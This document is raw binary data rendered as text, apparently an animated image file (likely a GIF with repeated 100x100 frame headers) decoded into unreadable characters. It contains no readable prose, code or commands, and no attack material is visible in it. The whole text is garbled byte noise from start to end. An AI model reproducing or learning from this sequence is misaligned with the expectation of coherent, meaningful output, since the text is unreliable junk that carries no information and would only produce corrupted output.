n���LڝL��G��q�*����)Z ~��J ��a�������p��	� ��* ��� ��ʪ�I
�D�	,p*�D@��͠�- ��T��1��z*� L`a �P
 a
���$@D iP�@�P�a@��H5 �P�4 
4��� K�Tzp�� 4� a�	�.��� :�z�J�:��� *@l!D�@� ���~�* .� ��F�m�!�����
�`�@mAD@*@q����j� ���_�!���n �[�W���n� .� i����@�5���[5@�k�@���@e�H��s�_���% �L���5�h�4@@��	���`��q@�n@��$����a@� o[* L��iкwk�!P����� �_`������Fp��%.�P�5p�ڰ�
*@
�์Чa_;��k��p��P� P�𮦪����ؐi�4`B{�k�F�q��a�`jq�� m��ek�4� _��i�!`l����; �@�@�k�p�P��GK�L� 4��`��
2@�k�EH��m�[5��P�U���s+ś	_������Dp�����@a��׫�*�G� cl���� �����@����
��H0�mk��{����:40Ȁ��P�, �z� *��@Š�6���5@R|���0������k����
�:H0����|��������e���._0��U��������z[�R��5��5����D��n ���z�1�нy�����i@�� |�*0
y � �� ` �w��*�r�zk��4�a�����
�̠�F�;��@
�@nP�Ƞ�`���$ܽ��.�׌�i�[������� (���[]��<���,0�<�� ��l  �ά�:�3LȪA*� U��A�f<�A��.-P�l�� ��	8}�	-ۺ� �{��,��J����,�{�����[μ�8k��a�\��f�����,(}y�
j��P�4��{��E���,0������QT��5��j}-����ۺ��[�}�5 Q��m}�!m�� �a�']��־0�����2۾�@
j� .� U�	q ������ ��	����*l�D� * ���ߵ�5� F0���A�}P�M�Bq��۝���������,`� � q �+ͭ� <��J�@.� L� H��EKk ��ͺ�[�L�»�_ �*� �P�)-�����ʀ
��zl�\�@�B���0k�B��L�����R� .��l�Ŝ��g��{�M}������U ҷ���p�N�o�ѣp�4��.���QK?����LP�D�ӹ����M�����?��t��*���*��
Q�1j� �P�� ��芮َ>�"� A �����ߣ��juK�*@$K���@\<����A��q���JK�z����g ��� ���l�eP�����>�Q� epo�	�`���	����	-��.k�,�.p�D|�x��@���.�"��Z�""0-��.-�/Ӱ����o��	x@���A��0�Q>���s�(��p�@� LV��?Pe�g@����x����2_�?��-o� �qp������}0��}����A �������Z_1�o��~=o�"��Qb��ko�`?�2/�,m��`Ӑ�5/��?"��h ��0����������B�e���h�I�
qa�7�
���ȟ��Ɵ���?"�/���/��o��/J1B1�����O���/A0��������$8�_�	
��С�*�<T�矈�A�PL���A�!E:���\#��P�=
��Ҧ���L�Ha�=�$��a��)y�߅\��{�s�%�"0���)FKq)Ƽ��(T�NR��˭�"D��_��f�L��f�)�&:�`��G�eJ��Y����ʱ����[���`�f�
�j�$�R����0�B�0|� ������$���������nݹo�ʽI��g�CS{�ڶ�Բ�I�ŠAE��(�$��D�R	��{/P����ޝ`e j(�B��bb!l -����2�H�G��^���Bc���[�E�� ���E��/$n:&�70�P��^��5�t���a#ED\h�^\��R�Y����}���76Rh����H.��h�<�$H�\!a����Ȅ>�ɖ�3$-��&1����R�ɖ����$⩲/��� 3�v�D W��96¦P�(��$�!���pO��lf.G��$��R�*�B�4T("�0x��Voqh+	j-�]	�ϡn|E��`������W�@��nY$ ��!5�RH�C���n���["��x�ۋ�H-�H<Yȥ� �݁^��!�,�m\p#���[���A�g$��_��ዿ��{E�4+�����^�
 !� � ,    d d  � �	H����
b�g�C�����b���gg�(;y�hޓ����c�`	������́�S���1U�V��B`�{I*(/#Ł�]TIPTF�v(\(� M
7����s`����?��>�W�@�����?y�Dic�~V�X���@�K����)޴����/�l��^�8P-ԭ*k�|B�������H�@�<r�$(�6ՁaQ��O����D��ԉwI|>���ױ�A7��/���|��oԑLlכ7^F3�#�_���XG.<����u�@/�\A�]�E�R�t&����D-]f��t��py�OFV	��VM���E�ӈ�t�A�2L�©e�?��h�?�(�M�Y%ӀW%��tA�%P?�r
���]��Q1ҡU��(�����Vf?'���ɕ���@ܒ�<�ċ����:FbL$��t\�ƥ�ńI�u ��{�E�=bY$:aY��D(��?Q�WA��F�|ZL$�#*����f� <(P7c�-|���.|��/Tԕ@"%�$<)�ZP$r
T�@�#�y�>��p�xCL\ ���6�t#A��0�=����S��V�A�e��d�ӈc���@'3�
�@�S����@=:���¹�H!�fFA�Q�$d�1������+�2����#�	��[��9�
dk\�~��@����)Q�K�I��DZVl젆|t] ��? �3���]V�|Ñ4B�E,g��CLZ����?��J��������d�ŋ+��u� �M�@�_^�8��
/�Dr�Nfd0����7y���@��?}k!�ʘ�T PY*f`�@|�r���@��� �g������i�\���zuQ�fsuĎ;��:���P�<t�u�ث46 ���@���@� �X�D,�*;�9���F8�����=�l�=��.vq>��cS�E�$ȏdY�~)$� ����{(j ��MTR��?�c�� >\G9��ѣ;p�G�B98;ہ0RW��$u�D���\&�l�7���F��T�X�;ޱ�6ra\�Gb�_q��G9�B��@ 6��ҸRQl�H��3~�^X�?�0�㒗��� �]d��C��r45���\�2"�Ha
�9�"3�?��6(�?�Q�C��� �6�.L�iX�"����N� @	XN a��7�!�{ܥgc$B�Hޒ ������n@
0���ሷ�;���t9�,4�xi� %ʶJH� �P�'�00x�!�`���b���0w1B
s\��?��JDذ�?6�	>p��@"�3�?�6�� 
�8����6P�f��E=p�]hpv�X��0��a�d@�V��f�j��:�Slnn�(�?�1'�qe��� �TR �����;l�j$l�=��&X0��KI$"�,��a)6�l� h=�?��b6Dߩ ��0I蒩����ƾ�Q�68����p�pQ�8�Y�C$"��-��l�mhˬ@�VV)l`E)�E��T`��X�z�)���5�fr��DU>-b�I�� �+��Cm%�(�2��J��?X�������-����J(�B��4tvC	���-��W���e���|� �s�U�A$BV�?
Xr&✏�$!������N�x� �X��J��� 0H؊I@�d���&wG�X��=D!t���AI	�r|\G�1b��Ȍ��;:<('*�w Cb�S��b�D�M#�pv;G�����#�q�
� ���	��Ef�LN��
;��0�����?�^V�&�=*���d�O� �-��w�8���t�S9<Fz��N:�IU �(�]x��$l&n��6��>Ȁ���#&X����<��r��)h�4$[ M��Q/�S ��3������%&O��J�E�&�q��,�Wu��!�I���Hň�CA� �,H$+�T�)�����p�
�,Z�I_T� �c3�bA��Bvu�A�|�i�I c ���1����r��)���F�JȾo���	d`��+M!��^S ?/�	d{�XT�u��;�K$�"��o��qT~S����@"��K,a	�%H{��W㩫�9�Z+q�J��\� ؕ����ÒE(0u�S]�q�@��y(����ER�,Pګ�ЀEVy�l��&X�	`�\8�v)���SI<�fς�]O�뾻��w�Ez�*��)�+���P#��G��	P���v6x��QZC����M���
͔
��r�r�5F�vF�
 a3%�
�{�P S  �0C �sQ�j@ ppD�P	�PIu'��� �7\�6�2 K �r�la
�3H[yP�g �9	���G R@ ���$|)0D�%����[ʶ1�m�@dTHh!�V��,��'`�`{v ��@ �gWp��X��w��p1��W& B(��j����XW�xu8���&S���RP�0����g p�����G� h�@��c`@0��h������49PE��P�B���ag��TH������pЈ����`@����`�h�M ;(�،�Q 1SZ8�10Wp��]0�p=:��؊r7��(�׀I�f)�)��PwYp��(�:x	2 K�K0�!k��Ć�hn�x-�}��Wp ��{w��&��&��3��(X�T ��@�K��{�pe�<H����Fh�M�\�-��W�b�
O�#�2�u@ �X�gq) �p��G���T�
�`�+Gk�P�9 yPKp�Ѩ9�����H��Ai�F&��d��א����i��b�@�2��H����Y��)�IEP���Y0�!���Q V��I ���@����
�`�)0 �Ȝ� `������m��I���#c��{�؛Y�]@�����Y ����(�װ�����0 ���9 �������y�2p�+w	����0�ٛ��-�{c�mɅ �T��y�	�(�@�@�����)mY����2ڠ�a���#�� ���Gp�cY�E�G�������	�p� �]�� �����Y�I�8*�@��)# ����yl�G���̀�-���ɤ��� �H�P�9	������� � ����У:z�j��pp� ,� �`��-0�Y��̠.��� ę�i ���*�*���0��J�*�Wp���*@�0�*��*�
��	����� �
n�������

5� �
P
P�0m�$`�*���_�H�a�qp�)�� i@.g�4�뚬���G� �4 
F�qP �a���� g���� D������� a .�_@�a�P����. � �D`���g�F�+�� ��	D���p����1K�P*�"V��dr�� n� �L �P z;� ���o�!�!� B�� U �>�4�ѐ	P&�F� ���	F� �� rK����4� ��jIʩ������;��PD� 6��*`5@4P��4��[i��.@���"�1�̫@� ؀D�@4��P��`D � B˼� ��WpG`�{,�H�����+4�*�$�~�� ���HP� ˼!���� a��0�� p�P&����4�	���K��[�����`��q 8|� K���L�F������@~���� ��@��{�i�i� �� H�B��˾aP�&��L�̋  ��`8i�D��@�c���9p�����L��2�a@�@��Ų�!�*�m��+��j�� m�i�@q@qо�kƦK� �e���[��0�p�G� 8l�	tk�@�m,,늼� ��
���� 
�Q�@,���@Ɂ �p�D��𰅋 ]{Ƥl�5пEl����	�PA���p�*�{�������
y�	񐳁��D��0+���:ȵ5�L`_����~;� ��<����V 
�,��G�a����ln��
o�[&� u���� �y�	� L ��� ����,��
�j�U�k0�� �� �j8Fq ΠP� Mp�� ,���*-�|-�n� ����%l&�a��z���>�¢P�5p��Q���Ϻ�������]�ѥ{��B[��0i�����+,�����׌ �����>{����@����~K.���k�@�sk&@�&Lʷ]�&�����> q���` ���A
*��5�л�˼�����P�} � mLY[���-	�!p�� �_��oQ�>����2����U9< ���U� ��F}��\��L
�0
����@߲��>;����X�	� -��E�� ?0��˴� �Α[�F�C]���ʕ�� �,�;��U ��1ۿr��.��`�7�PU�� _P�i��4lx@��;�*��*� ���1K���q��Aۿ!�9�����k����1�Qs ��}\�!�. ��a��x@.��=�ʻ�@�D� �p�9��4��А	D�̛�[چ+��Z����Z�e����Qn� A0�Ȏ��q���:��"0?�	c��E� ]���-*����l�4.�۱��ap���>�_ 
��㲽 �p��!��n�A��܎牼	rm��+ٜ	?Y� B���޿�C�g ��K�0��²�?p�s���'.��:�}��ߩ.� H�@�(@����.𩐎�5`.p�x � ��x��p�P+0��T�<����?�Π	a�.�$<�w+��?ڼ:���}p�N�jԟ{�x� A���J?Pio�K��z�?0`/�`�.@�a�)A0���P�V۬���o�������A� �� �����(�	�й2� 9|��|?����>?��e-�@,����/�����/x��s��`������@����ֶ���	��0sp�pI �^��w���"$�ϡ���{�0bE�/b�xQ����Ջ����pt��%G0_ΤY���7(/�{sMgej���_���|��̕�.�t�C���<��W����q)R��>e�����9��Ё݊x��u�hEJ���70۸ʨ��R���3nƜy��F�L�R�P��,�:��_�2c���H������2Vfun�պe����t|�9.e���k�|�v�j��ý�	'I`�f��d4�!c�(���Wڡ�ӞJVҫ}/3��ϧ_������q��ˊ8��!�~�
2��'��)�%4ޘ�7�q�3�pC;���f0�@|�xc%�������9��+O�t�?4и`F�������#��1���H$�<R�H-�YjL�������QAގ���јcE���5J���QH(e�5��g�}�l` �E�(�b�%}�B�2<�@��j���̛q���l�9rD�M K�ӟ5�A�M$�	&�� �>VM��&�PE"�Z��%�Y��Fcp)����(�{+�F�D��Ac�v&��X�����$!�5f�`�Y֐��l�����I#;u�	t?p�����ŊB��a�Ҋ0ʹ��r��P�p�	F٤�AIPd\V���5��g&� '�R�A H�&�v?�FJ�q�O�H1��Z��11�4��D�>�Yb f�g	H��d�4�eb�E��d�A�>(V&J�`y�pEbW��9�m���"4��*H��<�b�!�~HW61B�R�%�WI#��!]&�)E��ٕdW��aNF���5��<�>rD֡��~�dW�f����
��>r�����V]�w��Y�X�����h(��i`��W������AZb��1*魗�	��2����c���/\y��I��	�C�A�. @�E�� o0A�H0�f�	� _�	��� �H6�@^G�Akw*��w�Ep�F �>��D%��_x@���/���C���� p��8Qw�*��%HXi�A��D`�b�K��4��. ��� ��.�c \��:� �vt� G>���{���4~�+��MD`�!_,�))�҈�7.�H�#Y�@��dA(Ei�R����Le)C	�S��e�=��/���!U�  )�G�P����?$9�1:�.��$��g�A�Ӥf5���i\3��̦Ũb`+B�����H:$� !� � ,    d d  � �	H��*c�8QSP��'��S�P E��ى��V��K4���?KP�'�$�'*�៽=���o%Ax.	�il^ˁ�H���<�,+Bh�%ʣ�`�b�b
��/�6l�f3 �iæ
�RD(0�Ƭ�*�腇۠Ŕ@'P��񪪨�XW��/�W��[��D�*��_Z�e[7��QU�Ip�?y�6����@����w�q��-6����
�@���_?
�z�Gx 1�U7%.���lo�|�O��Aу�����L�*�c��&KLM?���޼��?�ԏA�$�b��O96B�ÃH����j.=!O59f�1TN�d���a^E�M7iEHP#�<A�kAMS}gYA�4��9�	B�WP1q^h6�V�O�r�ue��?5�bAD�?g>)�I1�&�iEfc6 �g#x9R	<�XBj.Er�w���$8	��}u��@PF:�PƜ�9���M7A�Ë0�I%9��Q	G	��(�`��[����c6����T���ƼX�P/��rr�Ň�QcY��OKb���I��	<�:�ll!�l<b�ue̮�Aڝ��(�(A�T#6> ېr�y��;���ӫ��$	찊@+��B�M�0=�������DgY�C���H|���e�&<���@>@B�:�4�? �3��Ԥ��*�	;� ��0����?D�@+��h���Ԇ��PN�@9 v��0��^�BE!t���tUPN9 ���9��cg6j� rC�n!�������8�1 j����P�)�c�@�5ď���{�@�돻����Z����Keƛ�p�?����?R���L���j�  ���J��;"T���#P��1�ӻ�>��=��;A�d�
N�|��a�3Eq>���q@�.9A�`Dy�?���	�[A�l��q�rف�P<�M��A����I�!�+IL|%@U��d����{��>M ���*���f\���?��D
s�zv��DQ �k�;�1$�^\bPZb���x��L�D�p�s0P�?�8���c�������V�X ���T�%>Q���A�� ����-�n��/�����W>��p��H��H�x�[�+�@<G�`��%PPR�d/B �*D5�1L��p@,�Ա�b�d�!A~�AX��
Ã�̾��ndK�7B���4�,���`�1��4��ԡ\�aB��5�  ���(��5d:�B�PU�J%�=�XN�s|�[�v�@�у��LR��,!����8�q �*4��md�D$�W4�kz�:�bw_P��B�2K?	��$I%WY#&��7.t�m��¤y�ĩ	
&��L�9���P�B��jH�88f�1x��IDZa0Ί,t-��@��=�5�9A��z���@욈tpu�ǰPԐ�6�`���:�g�b5PsI��S���3�H�V��1��t����r�!M��l���.�n-��j��-,2T߀DO8���c�[�Q�s-�W�X�]�%��>P iMs1�@	E*�5�o(S��!ne@�
$^�������8���(��)0�@(�#��!�q�m�Z�1<b3��V����?G�BC@�A�`3Mit�%B�&����$`��X [���B�����4���S��%2��%
%#�J���:bL ���KB�;Tt \5���:D���%Ù�l�Z�l���ЄGp��i%����& �� �c����E6�dY�Ti�G����Dt���^!�-�����pfc��� Q������%H!(0�Rd�&J`�Q'17�c�$L��B����6��L��C��r�@��%;���&�|�����	�j6�ɖ�?��j��� ����?��٭���ֶ��:��yO�"6ϲ!���?A0���r7� ����w%l�kC]����I-�pt�#)�S���HEr�&�y=/��K��x1�*�[�H�b1��"�	X�!�T��|�-B?��d�CMx��rҊx����LPt[�z��@  vIo5:��W�^0D�_��a	E��%�CS����5�1'��tL�/S�:�A �FΖ���QC��� ��c��o��?*�s��!t��������b�!SD�ӕ`Omي�q�þ!��4P����!?��N�BPY|��#��J�P�
�G �Ew�z@�@m�~�:�TpQ^�{�~�bp`
m@�W|�@*&m�#���������?��FE��'�@~�w�:�c�+@�>w�!2�K�;gNP �'�@mh��P��qY��a�;p�o��r)PX'���0 ����e�_�0 ���qR9�#8�с8Q ��|YP.Hp���E��g``opz�P�X	>�[��
Y8#�ux(���P�������7�ұmYpY�Y���Q:u3H&`����jn�s�͸{���2�|�}h��Ǌa��A�-X-P]��UR���������S	���Y؀A~K0��؏�(E��.�/��q����X���i�p@~������Ȏn�@� ����2���~�X������Q��(#������W��(�w)��� �� ����(�#P	 �.! �p��PY�7u؈�����3YȀ=R�7�weiC9q� ���D	���w8�M�� wy� 9@�q��Q�Y��.�G�Yp���(f��t����Px]��T |)���u�� Y�n@��Y�&8����y�9�-��G����@�Г� ��	�Y����� ��
�@��rYX���y�
�I��	E�)�P��0���I��9�Y� �.�������� �p� ����� � �� �n���y��W �����yGp���Eə���I����*� �;����	*�D0�a�* (�Y����
2���� �� W��X�*@,p-J�����0�I�1�����D� �`a �P
��*�m��@� iP�Х� -����*� 5 D.@�@. =�G jW�� g�	@`�0�.��l	�Dɠ��I�-�*@��@_৥�~�* �� !�`p��*P��`� q�	��4@/J����Т�z�_���*�	 ������ɂ:�����O� i@���~@�5 �q��P���!��z�,����*�*P���^J�	� �

i�P_��؀ H� �������ɨp)���0
	�gq�K����@E����˯���!�������_����dq�F0���O��5ЧS{�� 
*��@��М�Н�ʎי���(���P� P�a�� ���4�i�JF`��J�K����`�`���� PK�ʸ�� _�!�!`�˵� �$[�Q����p����*���k��� ��@}���
2@�k�AHЫ��K���؀�H�L�������j֊D��i@����@a��*���J���� �k�� �� L�i ������*�	���H���k��������+�O�� ��� �� *���
ذ����[���@
y@�@�������p`��.:H����� �����J�q���;ؠ՚���Ȋ����_���[�_P��_ �@9�n���q�,|���n@� ���D �!��Ƌ	y ����� F�͛��,`����+�a��H_@� ������j�F�E��D��@n��+z`�-� �l�
~0ˊ���`�Ɂ�J�� ׀.�A�����i�).�!�P��J� ��� ���[�P�
k���]��@�U�����f�c��0˂ ɑ�>{�4� ������� SKq���P�5�����K�A�HK��ܫ���t��D��U��1&ѝs�
�����볦��D�@�,��6�	��tK��ۥ�P�]�m���p��Gܶ�L� Q�����}P�|�q�"��k\�Ky��,Z�t|���о*��P�p�{��� ��	�{��*0���?���7\Є=��Z`Xl�݋������[-d� U b=����vl��������q |{�� �k�tJΐ���Hp�\��,�I}���L�7ܽ@l��`˭��� @���@
� �Ȫ��#�j���������)�l�g��ܯ�|ݸ>LŜ���
ۑʫ9� q� ���˝�U�֦����Aҍ�@.[� ������ ���@ �L�D̞|����|�����|� >��*� ��K�����P΀�]�,������������@�*0
k� �:����@+���@ދ���`?@������? p"���*�J�t� A��D~E�A�����eP10
� ���	���Pڳ*��M�*��P�x�@���.�"�Ҋ�"���.���"0"L*���~*�,�	x�U� ����	�(0΀p�����q��?Pe�g��?��ܞ	,�" �jη>g���.��t�}�������ڞP��@��P�~�e�e o s@��ope ��e������^��>��^�Ӱ�)���.z��1��1�	��Q��op�}��J^�^����
7��p��
Q��S/�R�Wo��
\YW��^_���<�3`�p�Aop�?��n�J^N_Q �Q�Ub5p��fO���������r����_�_����@��!/� ^���?���_s����/�x�eP�.�Y&�A��U� �������&��_�$3������qҞ����.?����(�A�	�������ƿ����������q���O�����'�`�#�t��C�%N��0D}�. ��� �E$X�"4�ttP�e�Ā������<��L��\��d�)�x�����P2�D�S�.8*��@��.J2QS)�EB��īq��Y"P�����( �����`(�e	�8�F�#	*���AR�Ȕ�õ��A�O�ۈ +�|(��P�{c��ܹ��b�DCG0��@\)�����9���xK�ï5A���@�Fv�t����a7�֛��l�h��?�~I(A�%0A�`��"�C>�0@�!� ��\����q%?��K��Yj�P��(�H/�b�EA��{O&
"��g�@��JH��p�2��9�n	BA�����c!����!��I���ê����GK�jr@����ҹ��$����� g��q;���( ���������*�hOD��ȡ�|nI=dM" %b!�G��T"Y�tR6q��9���=g����Ǵ���L�!��S��i��F([u(V�&	s ��<��/  !� � ,    d d  � �	H�`$c�* ��C��J�'j���(^t(��<1�	I���%&���D������ؿ={�Izq ��=�3���I���e�O^���%�1P$��(�c�jAxT�$Ht�D��#��)A?��[(W ���3�/�?yG"-����+���؁jf�6��׹
+�[�v޿yM���V 6���=��0Ւ���Y�L�TK�K�6^��]��q���m9���m<�P�@�G?�-P瑍���%��)�	��L�!g�
�?�M�_��v�>Ly���'}��x��C�:��%PKa&Q1
�bE�Yl)Q�_ke�w�(;�W�7��7P$�R�Z�A(?�QX���&ʆ�&r,	�@����<G�_v%�rε�ez�gc}���?T釕^f���)��w
��u琌.v�=hEv�?����? y�I�=t�D�4��$QPF%g��Oo�P�\(��EN�Q*�9)�ȃ~%PO[t�	��4�?O��	����������QF�@��VU)����|���[
X�A�dHx�!f+��s�޼*�||�PP�Dް%%�X���IlL�:����BA�*!{����8�8JDL��T��;^%��@�$A��ao���q ��$;l��S�Ex+A�����8P7���?t�z���6�C�	�A�
@�P�8�+���cB5�j_����@��3�?��+Q>z>�I��2�@+<� k4 i"��BZ�@���s�H1w���!��
e��HT9�O��@9��=/q�1+��"6��:���Ȅ9Q�@�.P(���l�H�9-�
R�������Rp��?M3�������?^}�?`p1��(��?ݬ��?�o�E=�m�@�O�-�M���R��[����r��DC+��f��U�� ��� .���ۅ	��!�G�Ap�-H�y9�B�x�6�Dv �^�c�;�w,`3�G��8NDL	�*��6��r�3Z��<��1�IN�����d�@���ap!}�����;pJ"���*�'/\LxB#MFXB
y�;�r.��4:�W��.6��R w`�d
B�Q��#�VжPbzEC"A��<p"y��@^�R������D�ɐ����h=K����ի\���?�Yq�qjO���B�$���0l7H��P��� KM��	����l�9�?��u$�YWz���..(.����:(�����}��,X�/��@�8�{%M�qs�*����ƅ����A�
SP�@� 2 �6 �6����=dw �
�IND��Ԝ�(��)��!.y����Cbw(�[����:��K� S � �?fJ��Ћr�:�:�F�M�K�8ĕ���H��E�Z	A�B�F���^��A�Bx{�Z�������Q��:�`�Sl9T�d�1"���GJ2�@j���$��%��{��?��,C RjxK��69��0� >�!�;����A��g��i\@���w��~��	�6�E!U}$A�*�-�c m��&Z #u�����c(VdEj�D`�.z�!�*�Ĭ7ߚH�Չ� _�HY�YB@"��[��L_L��T�|���@�ʗ�x�!|Y�8��Ma
��m	ч$�R���`��
dt��:,�S�
��^\x �؁���$�֔D?�����]~�LP�.�c���*$Q��������Z+��كZh��sj����`��HŊ�պ����8�� W0���\�A�D*a�-8��y��`�1~(�b���$0��!�ńu�Ї� @ݾ�k�
�̐ȭ�<P�. B�����$[��C$��"��!hz�j�%�rE0r&�|/HP��& @����
����J�� �2�*�����/��Oх�d'M��%q܁����6w�{<�Y����xg8������F}2yl�o�IrA�p&���٣!^2�B� c�:�Df 
u���ޑDhu���!H�D��և��>�T��7A�� ,��!���@���vO�  ��tOWb)���Cb���@�.���!� �?��@�
���@%�,�`�K����n�����k|q���Sa�{�;���m���q��b��	\�%�SQ�4��%]0D�B P���  8�jP��V�yC�A ��!��C���Ѕ1��~���W/S��!�����{����u�?����+����}8�X�P	 �Y(���^1 ��w���~��~�7(_wp�p1u���P�F��A�T�aW���_�PT�Ѐq	y�}���N �V�KaVP��h�VY0���9`8�V ��R�&@�אж�AtVz���@քK�w]���g~��@��u��GHI(a�]g8C�W�@fRX @ pp���w)�0��^�0��MXij��u�Grx~��������I���}�SHf�7����0 1�����i��
�63�w�������9`
� {������������0��@T � \�e�^��t!��2 ��Xi�Xjh�r���H]P��V %���|I}����� ��� gvf��e(�r���h���9����%I-�&h��TH��|�8|��@�b��8��1 2 �@َ6 #0�*Y��؏�h�����S��Rxs ��	���)��	��P	BY��	"�E�# qi�q)y�%i���
��~I��y�H�{(��� ^9����n�weH�!�騐H��bY)9*yI��p���З�p�� ����0
�Pex:1�W����(�qIo�:y���
n����t�9�G��G�*�*@qP����Q ��a�����
��������_��y���I,`��P�7I�Ѐ�����	�
�h�n�tY ��Iv� * 
5� �
P
 ��$ �*���_@H�p��a�� 4�p.@����npn��
� :J�`*.�L � ��y%2z%��� D���� ~P �@�_@Zj�PZ�i�H�����`���g�z���	�@��g�	Л��٥4 5@�� ����q�� �� � ���P �:� ڠ������ �h�	^�4 4�ѐ	p�F� �РF� ۉ �J��h��@���IZ�8�� .@����@��� e�m���FP4@p�H���Zi�5�( ��a�o��9��� 4Z�H`�4��@��`D � �
��� ����q�I���H𪠀����$�~P����-[��iP�:�z� ���������@�� � i�;������`��Dz���	Gp��p�`�z������J��@�𮸊 �0��J�i0��j���* �/���a0�SK�zʥ��p�{�)��`� �ui@�G� ::�� a���!��O�a@zk��
����뫙ओ� _��H��� �IHK�@�[J���;��Kl� � @���0�FЪ;۰Z�0
��
�

� ���@�!p���R���ڴ�9�㺥�Z��;�5��Fڐ���P���� W� �_@��:LНl��* ���h
��K�  Lб;�+�a�F�����a���\

� K� ��<z����`i���:��HЩ�� @�� 
*�	��y�	� L �� �z�� ���`���k ��� 	�{jq��ʋ�4 ��ڰQ<������0��R��!�h���l
��0�5@�� ��	*� ۧ݉�����@�F`�	�Ī�S{�I� �1�ؽ�*۰����L�h(�������
���۽p�����.@�	�+�P��:���V;���a���!��z0ܽU@
	\5̯���I�@
�@o�ɐ�J� �K�:���	X2�!�� :�_� ���̦���P�4�s���l qP������DZ���L��F\��K
�0
�������h!Ѐ���	X�����*@"��j�z����S��k��V����R�U��:��;-�@
�НH���(`�@�
�PU �Z ̳��	�l�� x �;��0�ڥ~�_��+_���\���,nP��Qײ]���,�z�. ������ ����{z�4p�#���b��a �Ka? �������\�=۝Ӫ�s������p^i�=]sp�*����. �� q ��D�l
Α�įz��?��
����A���apH��-�_ 
ܬ���� �p� ���U)~ə���*�	[����?� �� p������{�.pӯʤ���pܻѰd�b-��*�����Z��d�%Ne�M��� H�n�� ��̥����k. �x�:�%\�xЩ��~�0-��i���N� q@?�e�	a��.��� ���>}�ܙ	(� �@��������.����!ݤ�*��
�?0"@�"���.�	? Ӏ�s���	�뙐����o����^H� ��pq����	�~��x� �@g@�������ܟ�����>�>�~�P�}����,p����`�z��	��?q�pI�
#O�%?�%���q2�.�3�� _��@!e��n�1�D��Wr�?eн��	e�	� �V:Q�#I���[��a�N���!�n�C_H���F?H/�W��q�N�����ep��A������z/"�'F��Or�p%���p�1����q���x_��?%��o�,�6.�`!�1�����p����웏�?	��o#]�Wr�D��A����l���.���	��ş�Q���� ��p� ����>������B��0��������$XР� ���c���s��BE���h�1���c��7�Fa�R�+Y$d�	��K�4]�iSVM��~�:��E�8�P�� 5ɑ!�2�.d���ʕ�J��0�&�����Db	 ���5�a�R@H4hؒ�"�MN��p�C�A2,����A�����5��]3�IL�|ආ���0IMb��lL4��f�����qY��P_F���4�1$q�Z���0�"EpW��z�M@$��'A�qB A�9/�Y!����I��L���նe�c���̟�H��ү��@��)E�:�e�X*%���4�Ћ!&2kp�!A���C>��!�A!�2��g+��(L��6:Ϊ�`(�FQ��,+��M6٧	�P�	���lJQ����f ���	D�l>@�-��z{�z���:)�ɕ6� �R6�&�,E�Ѣ����Vd�>	$�`,l��5J���42��P�i�!�bx���� %�vD�!��1�Q�O���&�)�W6)$@��R@Yc�a⟝>�q���N�Hc�H�VA��H�N-�[��1G�k��/\�vP��x@����@��R��� '��`A�)%�4�A	N�x�h�bTƔb��0`���£YB���d'��@"�ّ�$��m� ǈd,.��x]Y#�i@brD�'	p�%^�Y��8g<i١8��埒�:�f�}(=�aj�E�bnIk��q��A���-6B�RH�$>���/׆� x����A [��{sR�"uǾ�kg�j���I{��j9Y\�: P���vf��#�(��? �qhИ!*i�'ҹ�y�p�	������}dh�����!D�Zu�yd���M�7Hp��/��}�� ���wA����? ������H�����
p�r���u|�Zǣ ���� e��P�#$a	M8B�B]%aC,��X�t�	 !� � ,    d d  � ���GPA���(v0�?UKV���Ax�\��`�D��$hg�(;������<Ĵ<����ĈA���F�U��g,�?����sD���Tv�GpjG����9r^-Q#��s��`J;3k������R��(�A
�f��ۿlG[R=�j֣'�c��g0�*���K�"ӊ���jgR��Q�P�`Z���4Y�X7&J�`xb앛��/9��,c����ڃ�B{|=���`�z�Θ��ϩ6l8�F
��z��^J1)�N|[�3A�%pN;��������?��S�u��`��w��͔�<���H<M�Y�Q0�<=4�P��_9{��T?�	e�O��P
 e@���wN<���Gtb-E�=�2�|�$f�x���84�7�HQ��?OP����5⍑�0��D	�5T1�9S7UN�:&��cKj�S!����LF�����sfxh�"_H-]՝؀@P^q�v�=��N/�P�yԜ�|(1cYs1Isn��?� �&�?ܴ�G���:�����Rg:��YO?��З\�S��%�R��JPH�,T�G4f#���Z��AR�FF��H�9����*��5�s���N8���p��A!�z�G!�s�8�z��?��y�S(5�2��z�� ���O"$��H��4Ł$��`��ӎ76����t�d�A�4�5�I�%�1>@��?R05A L4�`�RT��~Y�λ��M����-�Q.�3+Y*���?W���Yg�=�@/��Y�`��o-���?����oO��-U��	>�CkM��T� �
eے7���n�)y&��9A��.8/�3����Wd����}�L@8�"�?�_� �!)����(� �:c����n�AZ�{�����dA��
�p�?wL�����Ɗ�X� �xV$XG�9��X�?�S���� �4羉m�wG��}�����?`0��/$�
���<GU-I~"�35}��A�Է>���Y��Z�C�4�b�����Me�k�	t�:V���?2X� ra�-�/���D"lSY �1���]�b�0j�D"�8�D؀ �8H"�!ŉ�khO�#Jh�o���A������I��A�����`Cj��jTc\��v�A�MJ4Z���}a� ��" �������w�u#/@���H�;Z��T��q߹@���� ���!��/�o�X�A�m8oeP��\����A�$H5z���lns&����5(V����ǖSw0ZM����=��94�cP|x�r�C:-�����C�� ��^�
(s��ι�� �%�(D5=p�
���1�XL�j����Tt"l��*X8��"s�[ū��I�_4�Um�щ���(`�3��FT'򒅎q"k�$ޱ7dj�'sen@
�x'��$����dy.��^ �!���G4�� ��~ӳRD���E�
^���#@�?���o�p�ȧ��bÙ�Ù�{�A!�!�Ѳ���0�
��g��A��%��YQ+A��S��s&���:P��"�HR$`sU�&bD"UH�Ts��A��q
��� E6$��A@p&W��aye���D�1qHD�(T� !	Q}h)BU�1���h���l�� �%�3g����ѷ7}g ��N�� ��H�P:�;� �p��DJ��c8� &�(�d`��GXܲx���G�	 &�NcZ��X��!<`�,6����8e2$¬�x�lAʃ���Iٙ����H�K0�B�����';����5���	�V	�v�9x6�V�R٥���=Q�B�gF�&����t$��D�"��a�S��ʔ��;��E> $L`7P�Vv��=���P��*ԃ ج[.4dp���K6�rա`s�T����(3�& 5"��`s=�]�l�z?"!�	RB�ݧ��L� �t�?,q�A4�2�Io��as��܁�=��.ڠ�V���G��r�_��E��?"����b>H'���C �ꅁ	@��Y���AFm�� ��ݔ^�X���] H:Dw��xA4N�N�B��A���N\�
�]�!�uܶ��5AL��]ԁ�X�0� �l#b��D*$A�+h(<AgxNqX��'մB� .^(8a���z���� �G4 �ڀ
�%��bÍ� Mh�%������D�8A�i
����9AB:�*����bO{�!� �H��k`�)�x�Ѕ,��M0�8ׄ���!�� 8wE�VLm`
